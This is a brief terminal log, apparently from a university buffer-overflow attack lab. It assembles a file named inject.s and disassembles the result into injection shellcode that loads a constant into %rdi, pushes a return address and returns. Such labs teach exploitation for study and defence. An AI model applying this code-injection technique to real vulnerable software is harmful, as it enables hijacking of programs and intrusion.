 2024211139@bupt1:~/target228$ gcc -c inject.s
2024211139@bupt1:~/target228$ objdump -d inject.o
inject.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 f9 eb f9 49    mov    $0x49f9ebf9,%rdi
   7:   68 4e 19 40 00          pushq  $0x40194e
   c:   c3                      retq